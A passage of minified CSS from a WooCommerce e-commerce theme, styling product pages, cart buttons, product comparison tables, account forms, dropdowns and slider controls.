a{color:#888;font-weight:400;margin:0 0 0 2px}.product-info .product_meta a:hover{text-decoration:underline;color:#333}.product-info .product_meta .sku{color:#888;margin:0 0 0 2px}.product-info .product_meta .sku:hover{text-decoration:underline;color:#333}.product-info .yith-wcwl-add-to-wishlist{position:relative;padding:20px 0 15px 30px;display:block}.product-info .yith-wcwl-add-to-wishlist:before{position:absolute;left:0;top:17px;font-family:'nasa-font';content:"\66";font-size:150%;font-weight:400;cursor:pointer}.product-info .yith-wcwl-add-to-wishlist:hover:before,.product-info .yith-wcwl-add-to-wishlist:hover a,.product-info .yith-wcwl-add-to-wishlist:hover .feedback{color:#f76b6a}.product-info .nasa-single-hr{display:none}.product-info .compare{float:left;padding:10px 20px 10px 25px;margin:25px 20px;position:relative;border:none;text-transform:inherit;font-weight:400}.product-info .compare:before{position:absolute;left:0;top:10px;font-family:'Pe-icon-7-stroke';content:"\e61b";font-size:120%;font-weight:700;cursor:pointer;margin-right:10px}.product-info .compare:hover,.product-info .compare:hover:before{color:#f76b6a;background:none!important}.product-info .yith-wcwl-wishlistexistsbrowse a,.product-info .yith-wcwl-wishlistaddedbrowse a{display:none!important}.product-info .cart{clear:both;margin-top:30px;margin-bottom:30px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px}.product-info .cart.variations_form{width:100%;margin-top:0;display:block;margin-left:0;margin-right:0}.product-info .cart.variations_form .woocommerce-variation-add-to-cart{width:auto;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;gap:10px}.product-info .cart.grouped_form .woocommerce-grouped-product-list-item__label{padding-right:10px;padding-left:5px}.product-info .cart .nasa-variation-bulk-dsct,.product-info .cart .nasa-dsc-type-2,.product-info .cart .dsc-label,.product-info .cart .dsc-flex-column:not(.ev-dsc-qty-wrap),.product-info .cart .dsc-flex-row:not(.ev-dsc-qty-wrap){width:100%}.product-info .cart .nasa-variation-bulk-dsct:last-child,.product-info .cart .nasa-dsc-type-2:last-child,.product-info .cart .dsc-label:last-child,.product-info .cart .dsc-flex-column:not(.ev-dsc-qty-wrap):last-child,.product-info .cart .dsc-flex-row:not(.ev-dsc-qty-wrap):last-child{margin-top:0}.product-info .cart .single_add_to_cart_button{max-width:300px;padding:0 10px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.product-info .cart .single_add_to_cart_button.nasa_add_to_cart_single i{font-size:125%}.product-info .cart .single_add_to_cart_button.loading{color:transparent!important}.product-info .cart .nasa-single-form-text{display:inline-block;height:40px;line-height:40px;margin-right:10px;font-weight:700}.product-info.text-center .woocommerce-variation-add-to-cart{margin-left:auto;margin-right:auto}.product-info .woocommerce-grouped-product-list .stock.out-of-stock{margin-bottom:0}.product-info .woocommerce-grouped-product-list .stock.nasa-single-product-stock{padding-bottom:0;margin-top:10px;margin-right:10px}.product-info .cart.grouped_form .single_add_to_cart_button{width:100%}.nasa-image-square-caption .nasa-attr-ux_wrap.type-nasa_image{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:15px;margin-bottom:-10px}.nasa-layout-full .product-info.text-center .cart{margin-left:auto;margin-right:auto;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.nasa-layout-full .product-info.text-center .cart.variations_form{margin-left:auto;margin-right:auto}.nasa-layout-full .product-info.text-center .cart.variations_form .woocommerce-variation-add-to-cart{margin-left:auto;margin-right:auto;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.nasa-anchor{display:inline-block;font-size:200%;font-weight:800;color:#aaa;line-height:1.6;position:relative;bottom:-1px;margin-right:50px;border-bottom:3px solid transparent}.nasa-anchor:last-child{margin-right:0}.nasa-anchor:active,.nasa-anchor:focus{color:#aaa}.nasa-anchor:hover,.nasa-anchor.active{color:#333}.nasa-anchor.active{border-color:#f76b6a}.text-right .nasa-anchor{margin-right:0;margin-left:40px}.text-right .nasa-anchor:first-child{margin-left:0}.text-right .nasa-anchor:last-child{margin-left:40px}@media only screen and (max-width:767px){.nasa-anchor{font-size:150%}}.variations_form .single_variation_wrap .woocommerce-variation .woocommerce-variation-price{text-align:left;font-weight:500}.variations_form .single_variation_wrap .woocommerce-variation>.price{display:block;margin-bottom:20px}.variations_form .single_variation_wrap .button.disabled{cursor:not-allowed;opacity:inherit}.variations_form .single_variation_wrap .button.disabled:focus,.variations_form .single_variation_wrap .button.disabled:hover{outline:none}.nasa-product-gallery-lightbox,.product-gallery{position:relative}.nasa-product-gallery-lightbox .nasa-loading,.product-gallery .nasa-loading{position:absolute;z-index:1;top:0;left:0;bottom:0;right:0;background:#FFF;opacity:.8}.product-decs{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-decs .image-desc{width:60%}.product-decs .desc-text{width:40%}.product-decs .desc-text p{font-size:110%;line-height:1.9em}.product-decs .desc-text h1{font-size:400%;line-height:1em}.single_variation_wrap .woocommerce-variation.single_variation .woocommerce-variation-price .price{display:inherit!important}body .woosb-products .woosb-product form.variations_form{padding-bottom:15px}body .woosb-products .woosb-product form.variations_form .variations a.reset_variations{left:5px}body .woosb-products .woosb-product form.variations_form .variations .variation{margin:5px 5px 0 5px}.woosb-title .woosb-title-inner{line-height:1.4}.woosb-title .woosb-availability{margin-top:5px}body .woosb-products .woosb-product .woosb-quantity input{width:45px;min-width:45px}body .nasa-buy-now{width:100%;height:42px;background-color:#6ca300;border-color:#6ca300;outline:none}body .nasa-buy-now:hover{background-color:#689c00;border-color:#689c00}.nasa-single-product-stock{margin-top:20px;padding-bottom:0}.nasa-single-product-stock .stock-sold,.nasa-single-product-stock .stock-available{margin-bottom:10px;display:inline-block}.nasa-single-product-stock .nasa-product-stock-progress{background:#EBEBEC;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.nasa-single-product-stock .nasa-product-stock-progress .nasa-product-stock-progress-bar{display:block;height:5px;min-width:1px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.woocommerce-variation-availability .stock{margin-top:0;margin-bottom:30px}.woocommerce-variation-availability p.stock{margin-bottom:10px}.nasa-product-stock-progress-bar{animation:stock-progress-bar 8s ease;animation-delay:0.5s}@keyframes stock-progress-bar{from{width:100%}}.nasa-disable-wrap{position:absolute;width:100%;height:100%;left:0;top:0;z-index:1;background:#FFF;opacity:.5;z-index:9}.nasa-message-error{color:#e00;padding-top:10px;padding-bottom:5px;font-size:105%}.nasa-message-error p{margin-bottom:5px}.number-stock-color{color:green;font-weight:700}.list-unstyled{list-style:none}.main-images .product-image{display:block}form.variations_form.nasa-processing,form.variations_form.nasa-processing-countdown{position:relative}form.variations_form.nasa-processing:before,form.variations_form.nasa-processing-countdown:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;opacity:.6;z-index:9999;background-color:transparent;cursor:wait}.nasa-single-product-brands{display:block;line-height:1.6;margin-top:10px;margin-bottom:20px;clear:both}.nasa-brand-sep{display:inline-block;width:1px;height:10px;background:#aaa;margin:0 5px}.nasa-single-brand-item{display:inline-block;line-height:1.6;position:relative}.nasa-single-brand-item .nasa-p-brand-img{position:absolute;bottom:100%;left:50%;width:50px;opacity:0;visibility:hidden;-webkit-transform:translate(-50%,-15px);-moz-transform:translate(-50%,-15px);-o-transform:translate(-50%,-15px);-ms-transform:translate(-50%,-15px);transform:translate(-50%,-15px)}.nasa-single-brand-item .nasa-p-brand-img img{-webkit-box-shadow:0 0 2px rgba(0,0,0,.1);-moz-box-shadow:0 0 2px rgba(0,0,0,.1);box-shadow:0 0 2px rgba(0,0,0,.1)}.nasa-single-brand-item .nasa-p-brand-img:after{content:"";position:absolute;top:100%;left:50%;width:8px;height:8px;border:8px solid transparent;border-top:8px solid #efefef;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.nasa-single-brand-item:hover{text-decoration:underline}.nasa-single-brand-item:hover .nasa-p-brand-img{opacity:1;visibility:visible;-webkit-transform:translate(-50%,-8px);-moz-transform:translate(-50%,-8px);-o-transform:translate(-50%,-8px);-ms-transform:translate(-50%,-8px);transform:translate(-50%,-8px)}.nasa-sa-brands{display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:0 15px;opacity:0;visibility:hidden;margin-top:2px}.nasa-sa-brands.nasa-inited{visibility:visible;opacity:1}.nasa-sa-brand-item{display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:30px;margin-top:7px;margin-bottom:7px;-webkit-box-shadow:0 0 4px rgba(0,0,0,.12);-moz-box-shadow:0 0 4px rgba(0,0,0,.12);box-shadow:0 0 4px rgba(0,0,0,.12)}.nasa-sa-brand-item img{height:100%;width:auto}.nasa-sa-brand-item:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.2);-moz-box-shadow:0 0 6px rgba(0,0,0,.2);box-shadow:0 0 6px rgba(0,0,0,.2)}.nasa-ct-fields-add-to-cart{width:100%}.nasa-ct-fields-toggle{display:inline-block;line-height:26px;font-weight:700;position:relative;padding-left:30px;margin-bottom:20px}.nasa-ct-fields-toggle:before{content:"";position:absolute;width:25px;height:25px;display:block;top:0;left:0;background:#eaeaea;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.nasa-ct-fields-toggle:after{content:"";width:6px;height:10px;display:block;border:solid transparent;border-width:0 2px 2px 0;position:absolute;top:7px;left:10px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.nasa-ct-fields-toggle.nasa-active:after{border-color:#333}.nasa-ct-fields-wrap{margin-bottom:30px}.variations_form .nasa-ct-fields-add-to-cart{padding-top:35px}.variations_form .nasa-ct-fields-add-to-cart .nasa-ct-fields-toggle,.variations_form .nasa-ct-fields-add-to-cart .nasa-ct-fields-wrap{margin-bottom:0}.variations_form .nasa-ct-fields-add-to-cart .nasa-ct-fields-wrap{margin-top:30px}.nasa-ct-field label{color:#666;font-weight:700;font-size:90%;margin-bottom:5px;text-transform:uppercase;letter-spacing:.1em}.nasa-ct-field textarea{min-height:100px}.cart .single_add_to_cart_button{width:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.cart .nasa-buy-now{width:auto;min-width:100px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.warranty_info{width:100%}#cpsw-payment-request-wrapper .button{height:42px}@media only screen and (min-width:768px){#cpsw-payment-request-wrapper{margin:10px 3px!important}}#nasa-view-compare-product{position:relative;min-height:200px;width:100%}.DTFC_LeftWrapper{display:none!important}#yith-woocompare table#yith-woocompare-table.compare-list{border-collapse:collapse}#yith-woocompare table#yith-woocompare-table.compare-list .filler{display:none}#yith-woocompare table#yith-woocompare-table.compare-list th:not(.filler){position:sticky;left:0;z-index:1;background-color:#f8f8f8}#yith-woocompare table#yith-woocompare-table.compare-list th:not(.filler) h2{font-size:120%}#yith-woocompare table#yith-woocompare-table.compare-list th:not(.filler),#yith-woocompare table#yith-woocompare-table.compare-list td:not(.filler){border:1px solid #e8e8e8;padding:10px;min-width:250px;width:250px;text-align:center;vertical-align:middle}#yith-woocompare table#yith-woocompare-table.compare-list th:not(.filler).ns-no-padding,#yith-woocompare table#yith-woocompare-table.compare-list td:not(.filler).ns-no-padding{padding:0}#yith-woocompare table#yith-woocompare-table.compare-list td .add_to_cart_wrap{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0}#yith-woocompare table#yith-woocompare-table.compare-list td .add_to_cart_button{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;max-width:80%}#yith-woocompare table#yith-woocompare-table.compare-list td .add_to_cart_button .nasa-icon{display:none}#yith-woocompare table#yith-woocompare-table.compare-list td .availability-label{width:auto}#yith-woocompare table#yith-woocompare-table.compare-list .product_info .remove a{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;overflow:hidden}#yith-woocompare table#yith-woocompare-table.compare-list .product_info .remove a::after{display:none}#yith-woocompare .nasa-sidebar-return-shop{display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex}#yith-woocompare .nasa-empty-icon{display:block;font-size:1500%;color:#ccc}#yith-woocompare .woocommerce-compare__empty-message{font-size:200%}.nasa-compare.btn-compare{padding:0}.nasa-compare.btn-compare::before{left:auto}.nasa-compare.added .ns-uncheck,.nasa-compare.nasa-added .ns-uncheck{display:none}.nasa-compare.added .ns-checked,.nasa-compare.nasa-added .ns-checked{display:block}.nasa-compare.added .nasa-icon.icon-nasa-refresh:before,.nasa-compare.added .nasa-icon.icon-nasa-compare-2:before,.nasa-compare.nasa-added .nasa-icon.icon-nasa-refresh:before,.nasa-compare.nasa-added .nasa-icon.icon-nasa-compare-2:before{content:"\54"}.nasa-compare.js-blocked .blockUI{display:none!important}.nasa-compare.js-blocked svg{opacity:0;visibility:hidden}.nasa-compare.js-blocked:after{content:"";display:block;position:absolute;z-index:9;opacity:.6;width:20px;height:20px;border-top:2px solid #efefef;border-bottom:2px solid #333;border-left:2px solid #efefef;border-right:2px solid #333;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-animation:nasa-spin .5s linear infinite;-moz-animation:nasa-spin .5s linear infinite;-o-animation:nasa-spin .5s linear infinite;-ms-animation:nasa-spin .5s linear infinite;animation:nasa-spin .5s linear infinite}.nasa-compare-list-bottom,#yith-woocompare-preview-bar{position:fixed;z-index:999;bottom:0;left:0;right:0;opacity:0;background:#FFF;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-o-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.nasa-compare-list-bottom [class*="column"]+[class*="column"]:last-child,#yith-woocompare-preview-bar [class*="column"]+[class*="column"]:last-child{float:left}.nasa-compare-list-bottom.nasa-active,#yith-woocompare-preview-bar.nasa-active{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}#yith-woocompare table.compare-list tr.description{display:table-row}.yith-woocompare-popup-container{display:none!important}#yith-woocompare-preview-bar{display:block!important;color:inherit;padding:30px;width:inherit}#yith-woocompare-preview-bar header{display:block!important}#yith-woocompare-preview-bar a.js-blocked{overflow:hidden}#yith-woocompare-preview-bar:has(a.js-blocked) *{cursor:wait!important;pointer-events:none}#yith-woocompare-preview-bar:has(a.js-blocked) .content{opacity:.7}#yith-woocompare-preview-bar:has(a.js-blocked) .content:before{content:"";display:block;position:absolute;z-index:9;opacity:.6;top:calc(50% - 20px);left:calc(50% - 20px);width:40px;height:40px;border-top:5px solid #efefef;border-bottom:5px solid #333;border-left:5px solid #efefef;border-right:5px solid #333;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-animation:nasa-spin .5s linear infinite;-moz-animation:nasa-spin .5s linear infinite;-o-animation:nasa-spin .5s linear infinite;-ms-animation:nasa-spin .5s linear infinite;animation:nasa-spin .5s linear infinite}#yith-woocompare-preview-bar .compare-list .image-wrap{padding:10px;border:1px solid #eaeaea;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#yith-woocompare-preview-bar .compare-list .image-wrap .remove a{opacity:0;visibility:hidden;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;border:1px solid #eaeaea;height:20px;width:20px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#yith-woocompare-preview-bar .compare-list .image-wrap .remove a span.remove,#yith-woocompare-preview-bar .compare-list .image-wrap .remove a:after{display:none}#yith-woocompare-preview-bar .compare-list .image-wrap:hover .remove a{opacity:1;visibility:visible;-webkit-box-shadow:0 0 3px 3px #f9f9f9;-moz-box-shadow:0 0 3px 3px #f9f9f9;box-shadow:0 0 3px 3px #f9f9f9}#yith-woocompare-preview-bar .compare-list .image-wrap:hover .nasa-compare-item-hover{z-index:2;visibility:visible;opacity:1;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#yith-woocompare-preview-bar .compare-list .image-wrap:hover .nasa-compare-item-hover .nasa-compare-item-hover-wraper{background:#fff}#yith-woocompare-preview-bar .compare-list .image-wrap:hover .nasa-compare-item-hover .nasa-compare-item-hover-wraper a{display:block;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#yith-woocompare-preview-bar .compare-list li.product-placeholder{padding:10px;border:1px dashed #eaeaea;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.nasa-close-mini-compare.nasa-stclose{position:absolute;top:5px;right:5px;z-index:2}.nasa-wrap-table-compare{margin:35px 0 45px 0;overflow-x:auto;position:relative}.nasa-wrap-table-compare .nasa-empty-icon{display:block;font-size:1500%;color:#ccc}.nasa-wrap-table-compare .woocommerce-compare__empty-message{font-size:200%}.nasa-table-compare{margin:0}.nasa-table-compare .compare-product-title{font-weight:600}.nasa-table-compare .amount{font-weight:700}.nasa-table-compare .btn-link{margin:0}.nasa-table-compare .add-to-cart-grid .cart-icon{display:none}.nasa-table-compare .add-to-cart-grid.loading .add_to_cart_text{color:transparent}.nasa-table-compare .btn-wishlist,.nasa-table-compare .btn-compare,.nasa-table-compare .quick-view{display:none}.nasa-table-compare td,.nasa-table-compare th{border:1px solid #e8e8e8;padding:20px}.nasa-table-compare td ul,.nasa-table-compare th ul{list-style-position:inside;padding:0;margin:0}.nasa-table-compare td{text-align:center}.nasa-table-compare th{vertical-align:middle;background-color:#f8f8f8;color:#222;font-size:110%;text-align:left;letter-spacing:0}.nasa-table-compare tr.image img{margin-top:10px}.nasa-table-compare tr.image h5{margin:15px auto 10px auto}.nasa-table-compare tr.description td{text-align:left}.nasa-table-compare tr.stock td span{display:inline-block;color:#609622}.nasa-table-compare tr.remove-item .nasa-remove-compare i{font-size:200%;position:relative;top:7px;margin-bottom:10px}.nasa-table-compare tr td{min-width:250px;vertical-align:top}@media only screen and (max-width:767px){#yith-woocompare table#yith-woocompare-table.compare-list th:not(.filler){position:inherit;font-size:100%;min-width:100px;width:100px}#yith-woocompare table#yith-woocompare-table.compare-list .filler{border:none;min-width:0}#yith-woocompare-preview-bar{padding:20px 20px 20px 20px}#yith-woocompare-preview-bar header{display:block}#yith-woocompare-preview-bar header h5.nasa-compare-label{margin-top:10px;margin-bottom:10px}#yith-woocompare-preview-bar .container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:30px}#yith-woocompare-preview-bar .container ul.compare-list{gap:0;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#yith-woocompare-preview-bar .container ul.compare-list li{min-width:80px;width:20%;display:block}#yith-woocompare-preview-bar .container ul.compare-list li.product-placeholder{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}#yith-woocompare-preview-bar .container ul.compare-list li.product-placeholder span{display:block;font-size:120%}#yith-woocompare-preview-bar .container ul.compare-list li .image-wrap .remove>a{opacity:1;visibility:visible}#yith-woocompare-preview-bar .container ul.compare-list li .image-wrap .nasa-compare-item-hover{display:none!important}}.my-account .woocommerce-form-login,.my-account .woocommerce-form-register{padding:20px 30px 30px 30px;border:2px dashed #ccc}.woocommerce-form-login .form-row input[type="checkbox"],.woocommerce-form-login .form-row .input-checkbox,.woocommerce-form-login .form-row .woocommerce-form__label-for-checkbox,.woocommerce-form-register .form-row input[type="checkbox"],.woocommerce-form-register .form-row .input-checkbox,.woocommerce-form-register .form-row .woocommerce-form__label-for-checkbox{display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;align-items:baseline;margin:0}.input-checkbox{display:inline-block}label.checkbox{display:inline-block;font-weight:400}form .select2-container--default .select2-selection--single{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}form .select2-container .select2-selection--single{height:42px}form .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:42px}form .select2-container--default .select2-selection--single .select2-selection__arrow{height:42px}form .select2-container--default .select2-selection--single .select2-selection__arrow{background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpolyline points='6 9 12 15 18 9'%3e%3c/polyline%3e%3c/svg%3e");background-repeat:no-repeat;background-position:center;background-size:1em;margin:0 8px;top:0;right:0;left:auto}form .select2-container--default .select2-selection--single .select2-selection__arrow b{display:none!important}form .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}form .select2-container--default .select2-selection--single,form .select2-container--default .select2-search--dropdown .select2-search__field{border-color:#dedede}.select2-container--default.select2-container--open .select2-search--dropdown .select2-search__field{border-color:#dedede}.select2-container--default.select2-container--open .select2-search--dropdown .select2-search__field:focus{border-color:#aaa}.woocommerce-checkout .select2-dropdown{border-color:#dedede}.woocommerce-checkout .select2-dropdown.select2-dropdown--below{-webkit-transform:translateY(-3px);-moz-transform:translateY(-3px);-o-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}.woocommerce-checkout .select2-dropdown.select2-dropdown--above{-webkit-transform:translateY(4px);-moz-transform:translateY(4px);-o-transform:translateY(4px);-ms-transform:translateY(4px);transform:translateY(4px)}.woocommerce-form-track-order p{display:block;max-width:800px;margin-left:auto;margin-right:auto;text-align:center}.woocommerce-form-track-order p:first-child{margin-bottom:40px}.woocommerce-form-track-order p.form-row{max-width:500px;text-align:initial}.woocommerce-form-track-order p.form-row label{font-weight:700;margin-bottom:5px}.woocommerce-form-track-order p.form-row button{width:100%;margin-top:10px}.nasa-rtl .select2-container--default .select2-selection--single .select2-selection__arrow{top:0;right:auto;left:0}.tparrows.custom{background:transparent!important;margin:0!important;opacity:0!important;visibility:hidden!important}.tparrows.custom:before{font-family:"nasa-font";color:#888888!important;font-size:25px!important;text-align:center;display:block;z-index:10;line-height:40px}.tparrows.custom:hover{background:transparent!important}.tparrows.custom:hover:before{color:#000!important;opacity:1}.tparrows.custom.tp-leftarrow{-webkit-transform:translate(20px,-50%)!important;-moz-transform:translate(20px,-50%)!important;-o-transform:translate(20px,-50%)!important;-ms-transform:translate(20px,-50%)!important;transform:translate(20px,-50%)!important}.tparrows.custom.tp-leftarrow:before{content:"\7a"}.tparrows.custom.tp-rightarrow{-webkit-transform:translate(-60px,-50%)!important;-moz-transform:translate(-60px,-50%)!important;-o-transform:translate(-60px,-50%)!important;-ms-transform:translate(-60px,-50%)!important;transform:translate(-60px,-50%)!important}.tparrows.custom.tp-rightarrow:before{content:"\79"}.revslider-initialised:hover .tparrows.custom{opacity:1!important;visibility:visible!important}.revslider-initialised:hover .tparrows.custom.tp-leftarrow{-webkit-transform:translate(10px,-50%)!important;-moz-transform:translate(10px,-50%)!important;-o-transform:translate(10px,-50%)!important;-ms-transform:translate(10px,-50%)!important;transform:translate(10px,-50%)!important}.revslider-initialised:hover .tparrows.custom.tp-rightarrow{-webkit-transform:translate(-50px,-50%)!important;-moz-transform:translate(-50px,-50%)!important;-o-transform:translate(-50px,-50%)!important;-ms-transform:translate(-50px,-50%)!important;transform:translate(-50px,-50%)!important}.sr7-bullets.custom,.tp-bullets.custom{width:auto!important;height:1px!important;left:0!important;right:0!important;transform:none!important;text-align:center}.sr7-bullets.custom :before,.tp-bullets.custom :before{display:none}.sr7-bullets.custom .sr7-bullet,.sr7-bullets.custom .tp-bullet,.tp-bullets.custom .sr7-bullet,.tp-bullets.custom .tp-bullet{margin:0 3px;border:none;opacity:.5;display:inline-block;cursor:pointer;background:silver;position:relative!important;top:-25px!important;left:auto!important;width:8px!important;height:8px!important;padding:0;box-sizing:content-box;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}.sr7-bullets.custom .sr7-bullet.selected,.sr7-bullets.custom .tp-bullet.selected,.tp-bullets.custom .sr7-bullet.selected,.tp-bullets.custom .tp-bullet.selected{opacity:1;background-color:#f76b6a;padding-left:10px;padding-right:10px}.nasa-bullets-inside .slick-dots{position:absolute;left:0;right:0;bottom:10px}.nasa-bullets-inside.nasa-bullets-right .slick-dots{left:auto;right:10%}.nasa-bullets-inside.nasa-bullets-left .slick-dots{left:10%;right:auto}.nasa-bullets-inside .banner{margin-bottom:0}.nasa-bullets-inside.nasa-bullets-counter ul.slick-dots{bottom:30px;counter-reset:list-counter;background-color:#fff;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;height:30px;width:70px;font-size:16px;gap:5px;margin:0}.nasa-bullets-inside.nasa-bullets-counter ul.slick-dots::after{content:"/ " counter(list-counter);font-weight:inherit}.nasa-bullets-inside.nasa-bullets-counter ul.slick-dots li{counter-increment:list-counter;height:auto;background-color:transparent;border:none;position:absolute;left:20px;top:50%;width:auto;opacity:0;visibility:hidden;margin:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:none 200ms ease;-moz-transition:none 200ms ease;-o-transition:none 200ms ease;transition:none 200ms ease}.nasa-bullets-inside.nasa-bullets-counter ul.slick-dots li.slick-active{background-color:transparent;position:relative;opacity:1;visibility:visible;left:auto;top:auto;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.nasa-bullets-inside.nasa-bullets-counter ul.slick-dots li button{border:none;position:relative;opacity:1;background-color:transparent;color:inherit;letter-spacing:0;height:auto;line-height:1;font-size:16px;-webkit-transition:none 200ms ease;-moz-transition:none 200ms ease;-o-transition:none 200ms ease;transition:none 200ms ease}.nasa-bullets-inside.nasa-bullets-counter .nasa-slick-slider .nasa-nav-arrow{top:auto;bottom:30px;visibility:visible;opacity:1}.nasa-bullets-inside.nasa-bullets-counter .nasa-slick-slider .nasa-nav-arrow.slick-prev,.nasa-bullets-inside.nasa-bullets-counter .nasa-slick-slider .nasa-nav-arrow.slick-next{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.nasa-bullets-inside.nasa-bullets-counter .nasa-slick-slider .nasa-nav-arrow svg{width:30px;height:30px}.nasa-bullets-inside.nasa-bullets-counter.nasa-bullets-right .slick-dots{left:auto;right:calc(10% + 50px)}.nasa-bullets-inside.nasa-bullets-counter.nasa-bullets-right .nasa-slick-slider .nasa-nav-arrow.slick-prev{right:calc(10% + 140px);left:auto}.nasa-bullets-inside.nasa-bullets-counter.nasa-bullets-right .nasa-slick-slider .nasa-nav-arrow.slick-next{left:auto;right:10%}.nasa-bullets-inside.nasa-bullets-counter.nasa-bullets-left .slick-dots{left:calc(10% + 50px);right:auto}.nasa-bullets-inside.nasa-bullets-counter.nasa-bullets-left .nasa-slick-slider .nasa-nav-arrow.slick-prev{left:10%}.nasa-bullets-inside.nasa-bullets-counter.nasa-bullets-left .nasa-slick-slider .nasa-nav-arrow.slick-next{right:auto;left:calc(10% + 140px)}.nasa-bullets-inside.nasa-bullets-counter.nasa-bullets-center .slick-dots{left:50%;right:auto;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.nasa-bullets-inside.nasa-bullets-counter.nasa-bullets-center .nasa-slick-slider .nasa-nav-arrow.slick-prev{left:calc(50% - 80px)}.nasa-bullets-inside.nasa-bullets-counter.nasa-bullets-center .nasa-slick-slider .nasa-nav-arrow.slick-next{right:auto;left:calc(50% + 50px)}.bulet-margin-l55.nasa-bullets-left .slick-dots{left:10%}.nasa-bullets-left .slick-dots{text-align:left;margin-left:-5px;margin-right:-5px;right:unset}.nasa-bullets-right .slick-dots{text-align:right;margin-left:-5px;margin-right:-5px;left:unset}.custom.tp-bullets:before{display:none}.height-100per div,.height-100per 